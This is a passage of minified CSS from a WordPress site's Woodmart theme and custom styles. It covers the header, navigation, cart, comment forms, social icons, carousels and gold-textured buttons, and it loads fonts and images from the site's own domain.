auto}.single_add_to_cart_button:before{content:"";position:absolute;inset:0;opacity:0;z-index:1;border-radius:inherit;background-color:inherit;box-shadow:inherit;transition:opacity 0s ease}.single_add_to_cart_button:after{position:absolute;top:calc(50% - 9px);inset-inline-start:calc(50% - 9px);opacity:0;z-index:2;transition:opacity 0s ease;content:"";display:inline-block;width:18px;height:18px;border:1px solid transparent;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.loading.single_add_to_cart_button:before{opacity:1;transition:opacity .25s ease}.loading.single_add_to_cart_button:after{opacity:1;transition:opacity .25s ease;--wd-anim-state:running}.form-style-underlined label{margin-bottom:-5px}.form-style-underlined :is(input[type=email],input[type=date],input[type=search],input[type=number],input[type=text],input[type=tel],input[type=url],input[type=password],select,textarea){padding:0 2px;border-top-style:none;border-right-style:none;border-left-style:none}.form-style-underlined select{background-position:right 0 top 50%}.form-style-underlined textarea{padding-top:12px;padding-bottom:12px;min-height:80px}.wp-block-pullquote{padding:3em;font-size:inherit;border:2px solid currentColor}:is(.wc-block-product-template,.wc-block-grid__products,.wp-block-query,.wp-block-button) .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em;text-transform:uppercase;font-weight:600;font-family:inherit;font-style:unset;min-height:unset}:is(.alignleft,.aligncenter,.alignright,.alignnone)[id*=attachment]{max-width:100%}.aligncenter[id*=attachment]{text-align:center}:is(.wc-block-product-template,.wc-block-grid__products,.wp-block-query) .added_to_cart{display:none}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-clone .whb-general-header-inner{height:var(--wd-header-clone-h);max-height:var(--wd-header-clone-h)}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-empty-column+.whb-mobile-right{flex:1 1 auto}.wd-header-overlap:where(:not(.single-product)) .wd-content-layout:first-child{padding-top:0}.whb-overcontent{min-height:.2px}.whb-overcontent .whb-main-header{position:absolute}body:not(.single-product) .whb-overcontent{margin-bottom:0;padding-top:0!important}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-clone{position:fixed;z-index:391;visibility:hidden;opacity:0;transition:opacity .1s ease,visibility .1s ease,transform .3s ease;animation:wd-fadeOutUpBig .1s ease;pointer-events:none}.whb-clone .whb-flex-row{border:none}.whb-clone.whb-sticked{visibility:visible;opacity:1;animation:wd-fadeInDownBig .3s ease;pointer-events:visible;pointer-events:unset}.whb-clone.whb-sticked .whb-not-sticky-row{display:block}.whb-clone .wd-header-main-nav{text-align:center}:root:has(.whb-sticky-prepared):not(:has(.whb-top-bar)){--wd-top-bar-h:.00001px;--wd-top-bar-sm-h:.00001px}:root:has(.whb-sticky-prepared):not(:has(.whb-general-header)){--wd-header-general-h:.00001px;--wd-header-general-sm-h:.00001px}:root:has(.whb-sticky-prepared):not(:has(.whb-header-bottom)){--wd-header-bottom-h:.00001px;--wd-header-bottom-sm-h:.00001px;--wd-header-bottom-brd-w:.00001px}.whb-scroll-slide.whb-sticked .whb-main-header{animation:wd-fadeInDownBig .4s ease}.whb-scroll-slide:is(.whb-scroll-down,.whb-scroll-up) .whb-main-header{transition:transform .3s ease}.whb-sticked .whb-main-header{position:fixed}.whb-sticked .whb-row{transition:background-color .3s ease}.whb-sticked .whb-not-sticky-row{display:none}.whb-row{transition:background-color .2s ease}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.whb-color-light:not(.whb-with-bg){background-color:#212121}body:not(.single-product) .whb-overcontent:not(.whb-sticked) .whb-row:not(.whb-with-bg){background-color:transparent}@keyframes wd-fadeInDownBig{from{transform:translate3d(0,-100%,0)}to{transform:none}}@keyframes wd-fadeOutUpBig{from{transform:none}to{transform:translate3d(0,-100%,0)}}.site-logo,.wd-header-nav{padding-inline:10px}.wd-header-nav{flex:1 1 auto}.whb-color-light .wd-header-nav>span{color:rgba(255,255,255,.8)}.wd-nav-main:not(.wd-offsets-calculated)>li>.wd-dropdown:not(.wd-design-default){opacity:0;pointer-events:none}@supports (-webkit-touch-callout:none){.wd-nav-main:not(.wd-offsets-calculated)>li>.wd-dropdown:not(.wd-design-default){transform:translateY(15px) translateZ(0)}}.wd-nav-main>li>a{height:40px;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.site-logo{max-height:inherit}.wd-logo{max-height:inherit;transition:none}.wd-logo picture{max-height:inherit}.wd-logo picture img{max-width:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-logo img[width]:not([src$=".svg"]){width:auto;object-fit:contain}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid}.whb-color-dark .wd-header-divider:before{border-color:var(--wd-divider-color,rgba(0,0,0,.105))}.whb-color-light .wd-header-divider:before{border-color:var(--wd-divider-color,rgba(255,255,255,.25))}.whb-col-mobile .wd-header-divider:last-child,.whb-col-right .wd-header-divider:last-child,.whb-mobile-right .wd-header-divider:last-child{padding-right:10px}.whb-col-left .wd-header-divider:first-child,.whb-col-mobile .wd-header-divider:first-child,.whb-mobile-left .wd-header-divider:first-child{padding-left:10px}.whb-col-center .wd-header-divider:first-child{padding-left:10px}.whb-col-center .wd-header-divider:last-child{padding-right:10px}.wd-header-mobile-nav .wd-tools-icon:before{content:"\f15a";font-family:woodmart-font}.mobile-nav .wd-heading{position:relative;z-index:6;background-color:inherit}.wd-nav-mobile{display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile>li>a{color:var(--color-gray-800)}.wd-nav-mobile li.menu-item-has-children>a:after{content:none}.wd-nav-mobile li:active>a{background-color:var(--bgcolor-gray-100)}.wd-nav-mobile li:is(.current-menu-item,.wd-active)>a{color:var(--wd-primary-color)}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li,.wd-nav-mobile>li>ul li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a,.wd-nav-mobile>li>ul li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-nav-mobile>li>:is(.wd-sub-menu,.sub-sub-menu),.wd-nav-mobile>li>ul li>:is(.wd-sub-menu,.sub-sub-menu){display:none;flex:1 1 100%;order:3}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-sticked .whb-top-bar-inner{height:var(--wd-top-bar-sticky-h);max-height:var(--wd-top-bar-sticky-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-sticked:not(.whb-clone) .whb-general-header-inner{height:var(--wd-header-general-sticky-h);max-height:var(--wd-header-general-sticky-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-h);max-height:var(--wd-header-bottom-h)}.whb-sticked .whb-header-bottom-inner{height:var(--wd-header-bottom-sticky-h);max-height:var(--wd-header-bottom-sticky-h)}.whb-hidden-desktop,.whb-hidden-lg{display:none}.whb-clone,.whb-sticked .whb-main-header{top:var(--wd-admin-bar-h)}.single-product .whb-overcontent:not(.whb-custom-header){padding-top:calc(var(--wd-header-h) + var(--wd-header-boxed-sp,.001px))}.wd-nav-mobile>li>a:hover{color:var(--wd-primary-color)}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-sm-h);max-height:var(--wd-header-bottom-sm-h)}.whb-hidden-mobile,.whb-visible-lg{display:none}.single-product .whb-overcontent:not(.whb-custom-header){padding-top:var(--wd-header-sm-h)}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6);--wd-tools-icon-base-width:20px}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:var(--wd-tools-icon-base-width)}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size,15px);height:var(--wd-count-size,15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size, 15px)}.wd-tools-element:hover>a{color:var(--wd-header-el-color-hover)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none!important}.whb-top-bar .wd-tools-element{--wd-count-size:13px;--wd-tools-icon-base-width:14px}.whb-top-bar .wd-tools-element .wd-tools-text{font-weight:400;font-size:12px}.whb-color-light .wd-tools-element{--wd-header-el-color:#fff;--wd-header-el-color-hover:rgba(255,255,255,0.8)}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.wd-tools-element.wd-design-1 .wd-tools-count{width:auto;height:auto;text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);line-height:inherit}.wd-tools-element.wd-design-4{--wd-count-size:19px}.wd-tools-element.wd-design-4 .wd-tools-count{display:inline-block;padding:0 2px;background-color:var(--wd-primary-color);color:#fff;font-weight:700;font-size:10px}.whb-top-bar .wd-tools-element.wd-design-4{--wd-count-size:16px}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8){--wd-count-size:18px}.wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8) .wd-tools-count{position:absolute;top:-3px;inset-inline-end:-7px;background-color:#fff;box-shadow:0 0 4px rgba(0,0,0,.17);color:var(--wd-primary-color);font-size:11px}.whb-top-bar .wd-tools-element:is(.wd-design-6,.wd-design-7,.wd-design-8){--wd-count-size:13px}.wd-tools-element:is(.wd-design-6,.wd-design-7){--wd-tools-sp:13px}.wd-tools-element:is(.wd-design-6,.wd-design-7) :is(.wd-tools-inner,.wd-tools-icon){height:42px;border-radius:42px}.wd-tools-element:is(.wd-design-6,.wd-design-7):not(.wd-with-wrap) .wd-tools-icon{width:42px}.whb-top-bar .wd-tools-element:is(.wd-design-6,.wd-design-7){--wd-tools-sp:9px}.whb-top-bar .wd-tools-element:is(.wd-design-6,.wd-design-7) :is(.wd-tools-inner,.wd-tools-icon){height:28px}.whb-top-bar .wd-tools-element:is(.wd-design-6,.wd-design-7):not(.wd-with-wrap) .wd-tools-icon{width:28px}.whb-top-bar .wd-tools-element:is(.wd-design-6,.wd-design-7) .wd-tools-count{font-size:9px}.wd-header-html,.wd-header-text,.whb-column>.info-box-wrapper,.whb-column>.wd-button-wrapper,.whb-column>.wd-social-icons{padding-inline:10px}.whb-column>.info-box-wrapper .wd-info-box{--ib-icon-sp:10px}.wd-header-text{--wd-tags-mb:10px;flex:1 1 auto}.wd-header-text p:first-child:empty{display:none}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.whb-color-light .wd-header-text{--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;color:var(--wd-text-color)}.wd-header-wishlist .wd-tools-icon:before{content:"\f106";font-family:woodmart-font}.wd-header-compare .wd-tools-icon:before{content:"\f128";font-family:woodmart-font}.wd-social-icons{display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size,40px)/ 4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size, calc(var(--wd-social-size, 40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons>a:hover{color:var(--wd-social-color-hover,var(--wd-social-color));background-color:var(--wd-social-bg-hover,var(--wd-social-bg));border-color:var(--wd-social-brd-color-hover,var(--wd-social-brd-color));box-shadow:var(--wd-social-shadow-hover)}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:woodmart-font}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"\f180"}.social-instagram{--wd-social-brand-color:#774430;--wd-social-icon:"\f163"}.social-tumblr{--wd-social-brand-color:#36465D;--wd-social-icon:"\f165"}.social-flickr{--wd-social-brand-color:#FE0072;--wd-social-icon:"\f164"}.wd-social-icons.wd-size-small{--wd-social-size:30px;--wd-social-gap:6px;--wd-social-icon-size:14px}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}.wd-social-icons.wd-style-simple{--wd-social-bg:#EFEFEF;--wd-social-bg-hover:var(--wd-primary-color);--wd-social-color:rgba(0,0,0,0.4);--wd-social-color-hover:#fff}.wd-social-icons.wd-style-colored{--wd-social-color:#fff;--wd-social-shadow-hover:inset 0 0 200px rgba(0,0,0,0.15)}.wd-social-icons.wd-style-colored>a{--wd-social-bg:var(--wd-social-brand-color)}.btn-color-primary{--btn-color:#fff;--btn-color-hover:#fff;--btn-bgcolor:var(--wd-primary-color);--btn-bgcolor-hover:var(--wd-primary-color);--btn-brd-color:var(--wd-primary-color);--btn-brd-color-hover:var(--wd-primary-color);--btn-box-shadow-hover:inset 0 0 0 1000px rgba(0,0,0,0.1)}.btn-color-primary.btn-style-bordered{--btn-color:var(--wd-primary-color)}.btn-color-black{--btn-color:#fff;--btn-color-hover:#fff;--btn-bgcolor:#212121;--btn-bgcolor-hover:#212121;--btn-brd-color:#212121;--btn-brd-color-hover:#212121;--btn-box-shadow-hover:inset 0 0 0 1000px rgba(0,0,0,0.1)}.btn-color-black.btn-style-bordered{--btn-color:#333}.btn-color-white{--btn-color:#333;--btn-color-hover:#333;--btn-bgcolor:#fff;--btn-bgcolor-hover:#fff;--btn-brd-color:rgba(255,255,255,0.5);--btn-brd-color-hover:#fff;--btn-box-shadow-hover:inset 0 0 0 1000px rgba(0,0,0,0.1)}.btn-color-white.btn-style-bordered{--btn-color:#fff}.btn.btn-style-3d{--btn-box-shadow:inset 0 -2px 0 rgba(0,0,0,0.15);--btn-box-shadow-hover:inset 0 -2px 0 rgba(0,0,0,0.15)}.btn.btn-style-3d:active{box-shadow:none;top:1px}.btn.btn-style-bordered{--btn-bgcolor:transparent;--btn-brd-width:2px;--btn-box-shadow-hover:none}.btn-size-small{--btn-padding:5px 14px;--btn-height:36px;--btn-font-size:12px}.btn-shape-round{--btn-brd-radius:35px}.btn-icon-pos-left{flex-direction:row-reverse}.btn-icon-pos-right{flex-direction:row}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.wd-header-cart .wd-tools-icon:before{content:"\f105";font-family:woodmart-font}.wd-header-cart .wd-tools-icon.wd-icon-alt:before{content:"\f126";font-family:woodmart-font}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart:is(.wd-design-5,.wd-design-6,.wd-design-7):not(.wd-style-text) .wd-tools-text{display:none}.wd-header-cart.wd-design-4 .wd-cart-number{display:inline-block;padding:0 2px;margin-inline-start:6px;width:19px;height:19px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;font-weight:700;font-size:10px;line-height:19px}.wd-header-cart.wd-design-4:not(.wd-style-text) .wd-tools-text{display:none}.whb-top-bar .wd-header-cart.wd-design-4 .wd-cart-number{width:16px;height:16px;line-height:16px}.comment-form{display:flex;flex-wrap:wrap;margin-inline:-10px}.comment-form>p{flex:1 1 max(400px,50%);margin-bottom:15px;padding-inline:10px}.comment-form .comment-form-comment,.comment-form .comment-form-cookies-consent,.comment-form .comment-notes,.comment-form .form-submit{flex-basis:100%;max-width:100%;width:100%}.comment-form .comment-form-cookies-consent label{display:inline}.comment-form .comment-notes{margin-bottom:20px}.comment-form .form-submit{margin-block:5px 0}.comment-form .submit{border-radius:var(--btn-accented-brd-radius);color:var(--btn-accented-color);box-shadow:var(--btn-accented-box-shadow);background-color:var(--btn-accented-bgcolor);text-transform:var(--btn-accented-transform,var(--btn-transform,uppercase));font-weight:var(--btn-accented-font-weight,var(--btn-font-weight,600));font-family:var(--btn-accented-font-family, var(--btn-font-family, inherit));font-style:var(--btn-accented-font-style,var(--btn-font-style,unset))}.comment-form .submit:hover{color:var(--btn-accented-color-hover);box-shadow:var(--btn-accented-box-shadow-hover);background-color:var(--btn-accented-bgcolor-hover)}.comment-form .submit:active{box-shadow:var(--btn-accented-box-shadow-active);bottom:var(--btn-accented-bottom-active,0)}.comment-form-comment{width:100%!important}.form-style-underlined .comment-form-comment{margin-bottom:30px}.comments-area :is(.comments-title,.comment-reply-title){font-size:22px}.comments-area .comment-reply-title small{vertical-align:middle}.comments-area .comment{padding-block:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.comments-area :is(.pingback,.trackback){margin-bottom:15px}.comments-area :is(.pingback,.trackback) a{font-weight:600}.comments-area #cancel-comment-reply-link{display:inline-block;margin-inline-start:10px;vertical-align:middle;font-size:0}.comments-area #cancel-comment-reply-link:after{font-size:var(--wd-text-font-size);content:"\f112";font-family:woodmart-font}.comments-area .reply{margin-top:15px}.comments-area .reply a{color:var(--wd-primary-color);text-transform:uppercase;font-weight:900}.comments-area .reply a:hover{color:var(--wd-primary-color);opacity:.7}.comments-area .comment-respond{margin-top:30px}.wd-prefooter{padding-bottom:40px;background-color:var(--wd-main-bgcolor)}.wd-copyrights{--wd-tags-mb:10px;padding-block:20px;border-top:1px solid var(--brdcolor-gray-300)}.wd-copyrights.wd-layout-centered{text-align:center}.wd-row-divider{margin-inline:-15px}.wd-row-divider svg{display:block;height:50px}:is(.dvr-style-waves-small,.dvr-style-waves-wide,.dvr-style-triangle) svg{height:3vw}.dvr-position-top svg{transform:translateY(-1px)}@media (max-width:768.98px){.wd-row-divider svg{height:50px!important}:is(.dvr-style-waves-small,.dvr-style-waves-wide,.dvr-style-triangle) svg{height:3vw!important}}[class*=wd-animation]{--wd-anim-timing-f:cubic-bezier(0, 0.87, 0.58, 1);opacity:0;backface-visibility:hidden;-webkit-backface-visibility:hidden}[class*=wd-animation],[class*=wd-animation].elementor-element[class*=elementor-element-]{transition-property:opacity,transform;transition-timing-function:ease,var(--wd-anim-timing-f)}[class*=wd-animation]:not(.wd-animated){will-change:transform,opacity}.wd-text-block:not(.inline-element){max-width:var(--content-width);--content-width:var(--wd-max-width)}.wd-text-block:not(.inline-element).text-left{margin-right:auto}.wd-text-block:not(.inline-element).text-center{margin-inline:auto}.wd-text-block:not(.inline-element).text-right{margin-left:auto}.title-wrapper{--wd-mb:10px}.title-wrapper [class*=title]{display:inline-block}.title-wrapper .title{margin-bottom:0}.wd-title-color-primary{}.wd-title-color-black{}.wpb-js-composer .title-wrapper{--content-width:var(--wd-max-width)}.wpb-js-composer .title-wrapper [class*=title]{max-width:var(--content-width)}@media (max-width:576px){.title-wrapper .title{font-size:20px}}[class*=wd-underline] u{text-decoration:none}[class*=wd-underline-colored] u{color:var(--wd-primary-color)}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/ -2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:initial;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100% / var(--wd-col));max-width:calc(100% / var(--wd-col));padding:0 calc(var(--wd-gap)/ 2);transition-property:transform;transform:translate3d(0,0,0)}.wd-insta{position:relative}.wd-insta-item{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius);transform:translate3d(0,0,0)}.wd-insta-item a{position:absolute;inset:0;z-index:1;background-color:rgba(0,0,0,.4);opacity:0;transition:all .3s ease}.wd-insta-item img{width:100%;height:100%;object-position:50% 50%;object-fit:cover;aspect-ratio:var(--wd-aspect-ratio,1)}.wd-insta-meta{--wd-col:2;--wd-gap:10px;position:absolute;inset-inline:0;bottom:0;z-index:2;padding:20px 15px;line-height:1;background:linear-gradient(transparent 0,rgba(0,0,0,.65) 100%);opacity:0;pointer-events:none;transform:translateY(30px);transition:all .3s ease}.wd-insta-meta>span{overflow:hidden;color:#fff;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;font-size:120%}.wd-insta-meta>span span{font-weight:600;vertical-align:middle}.wd-insta-meta>span:before{display:inline-block;margin-inline-end:5px;font-size:120%;vertical-align:middle;font-family:woodmart-font}.wd-insta-meta .wd-insta-likes{text-align:start}.wd-insta-meta .wd-insta-likes:before{content:"\f106"}.wd-insta-meta .wd-insta-comm{text-align:end}.wd-insta-meta .wd-insta-comm:before{content:"\f103"}:is(.instagram-rounded,.wd-meta-pos-center) .wd-insta-meta{top:0;align-items:center;background:0 0}:is(.instagram-rounded,.wd-meta-pos-center) .wd-insta-meta>span{text-align:center}@media (min-width:1025px){.wd-insta-item:hover a{opacity:1}.wd-insta-item:hover .wd-insta-meta{opacity:1;transform:translateY(0)}}.wd-info-box{position:relative;display:flex;flex-direction:column;border-radius:var(--wd-brd-radius);gap:var(--ib-icon-sp);--ib-icon-sp:20px}.wd-info-box .box-icon-wrapper{flex:0 0 auto;line-height:0}.wd-info-box :is(.info-box-icon,.info-svg-wrapper){display:inline-block;max-width:100%}.wd-info-box .info-box-icon{transition:all .25s ease}.wd-info-box :is(.info-box-subtitle,.info-box-title){transition:all .25s ease;margin-bottom:0}.wd-info-box :is(.info-box-subtitle,.info-box-title,.info-box-inner):not(:first-child){margin-top:10px}.wd-info-box :is(.info-box-subtitle:not(.subtitle-style-background),.info-box-title){line-height:1.3}.wd-info-box .info-box-content{--wd-tags-mb:10px;position:relative;flex:1 1 auto;border-radius:var(--wd-brd-radius)}.wd-info-box .info-box-inner p:first-child:empty,.wd-info-box .info-box-inner p:first-child:empty~p:last-child,.wd-info-box .info-box-inner:empty{display:none}.box-icon-align-top .box-icon-wrapper{margin-bottom:-5px}:is(.box-icon-align-left,.box-icon-align-right) .box-icon-wrapper{max-width:50%}.box-with-icon .info-box-icon{overflow:hidden}.subtitle-color-default.subtitle-style-default{color:var(--color-gray-400)}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgba(0,0,0,.17);color:var(--color-gray-800);font-size:16px;opacity:0;pointer-events:none;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"\f115";font-family:woodmart-font}.scrollToTop:hover{color:var(--color-gray-500)}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}@font-face{font-display: swap;font-weight:400;font-style:normal;font-family:woodmart-font;src:url("https://roslynkoenig.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.6") format("woff2")}:root{--wd-text-font:"Montserrat",Arial,Helvetica,sans-serif;--wd-text-font-weight:400;--wd-text-color:#000;--wd-text-font-size:15px;--wd-title-color:#000;--wd-header-el-font:"Montserrat",Arial,Helvetica,sans-serif;--wd-header-el-font-weight:600;--wd-header-el-transform:uppercase;--wd-header-el-font-size:14px;--wd-primary-color:#b7a476;--wd-link-color:#b7a476;--wd-link-color-hover:#000;--btn-accented-bgcolor:#b7a476;--btn-accented-bgcolor-hover:#000;--wd-form-brd-width:2px;--notices-warning-bg:#e0b252;--notices-warning-color:#fff}.wd-footer{background-color:#fbf6f6;background-image:none}.page .wd-page-content{background-color:#fff9f3;background-image:none;background-repeat:no-repeat;background-size:inherit}@media (width <= 1024px){:root{--wd-text-font-size:14px}}@media (width <= 768.98px){:root{--wd-text-font-size:14px}}:root{--wd-form-brd-radius:0px;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-accented-brd-radius:35px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--wd-brd-radius:0px}@media (width >= 1222px){[data-vc-full-width]:not([data-vc-stretch-content]){padding-left:calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w))/ 2);padding-right:calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w))/ 2)}}.whb-general-header-inner a{text-shadow:0 2px 7px #0003}.whb-sticked .whb-general-header{border-radius:0}ul.gform_fields{margin:0 0 15px}.gform_wrapper ul.gform_fields li.gfield{list-style:none}html{margin-right:0!important;overflow:visible!important}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{border-width:1px;border-color:#999}.formobile{display:none!important}@media (width <= 1024px){.formobile{display:block!important}.fordesktop{display:none!important}}.b-wrap .title-wrapper,.b-wrap .vc_row{z-index:70}body.home .whb-header.whb-sticked .whb-main-header .site-logo{display:block!important}body.home .whb-header.whb-sticked .whb-main-header{padding:0}.gform_wrapper textarea.large{height:110px!important;min-height:110px!important}.whb-header-bottom .vc_row{width:100%!important;left:0!important}.whb-header-bottom .whb-col-mobile{width:100%!important}.whb-header-bottom .whb-col-mobile .wd-header-html{width:100%}@media (width <= 992px){.whb-header-bottom .wd-header-html{padding-left:0;padding-right:0}}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{border:3px solid}.whb-sticked .whb-header-bottom{background-color:#333}#services .info-box-icon{border-radius:50%;overflow:hidden;box-shadow:0 2.8px 2.2px #00000009,0 6.7px 5.3px #0000000c,0 12.5px 10px #0000000f,0 22.3px 17.9px #00000012,0 41.8px 33.4px #00000016,0 100px 80px #0000001f}.widget .info-box-icon{border-radius:50%;padding:0;overflow:hidden}.kit-table{background-color:#f9f9f9}body .wp-facebook-review{background:#fff!important;border-radius:5px!important;padding:20px!important;box-shadow:0 2.8px 2.2px #00000001,0 6.7px 5.3px #00000001,0 12.5px 10px #00000003,0 22.3px 17.9px #00000001,0 41.8px 33.4px #00000002,0 100px 80px #0000000a!important}.single-product .wd-prefooter{margin-top:-80px}body.single-product .whb-overcontent:not(.whb-sticked) .whb-row:not(.whb-with-bg){background-color:#0000!important}.wd-header-overlap .page-title:before{content:"";z-index:10;background:linear-gradient(#0000001a 50%,#0000);width:100%;height:100%;display:block;position:absolute;top:0;left:0}.wd-header-overlap .page-title .container{z-index:10;position:relative}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{border-bottom-width:1px}.wd-dropdown-menu.wd-design-default,.wd-dropdown-menu.wd-design-default .wd-dropdown{width:300px}.page-title h2{text-shadow:0 5px 10px #0003}.whb-sticked .whb-general-header .wd-dropdown{margin-top:0}.video-loop{line-height:0}.video-loop video{object-fit:cover;width:100%;max-width:100%}.sub_title{text-transform:uppercase;letter-spacing:10px;font-weight:700}.wd-nav.wd-style-underline .nav-link-text:after{background:url("https://roslynkoenig.com/wp-content/uploads/2022/07/bgtitle-1.jpg") top/cover;height:4px!important}.gold-title .title,.gold-title p{background:url("https://roslynkoenig.com/wp-content/uploads/2022/07/bgtitle-1.jpg") 0 0/cover;-webkit-text-fill-color:transparent;-webkit-font-smoothing:antialiased;-webkit-background-clip:text}.btn-style-bordered.btn-color-primary:hover,.single_add_to_cart_button,.wd-button-wrapper .btn.btn-color-primary{text-shadow:0 2px 8px #000c;background-size:cover;background:url("https://roslynkoenig.com/wp-content/uploads/2022/07/bgtitle-1.jpg") center!important}.sub_title.gold-title p{text-shadow:0 2px 5px #00000026;font-size:18px!important}.wd-header-cart.wd-design-4 .wd-cart-number,.wd-prefooter .wd-social-icons a:not(.sticky-side-contact .wd-social-icons a){text-shadow:0 2px 5px #000c!important;background:url("https://roslynkoenig.com/wp-content/uploads/2022/07/bgtitle-1.jpg") center!important}.gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer input[type=submit]{text-shadow:0 2px 8px #000c;color:#fff;background-size:cover;border-radius:40px;width:100%;margin:0;background:url("https://roslynkoenig.com/wp-content/uploads/2022/07/bgtitle-1.jpg") center!important}@supports (overflow:clip){body{overflow:visible!important}}@media (width >= 1025px){.wd-header-nav 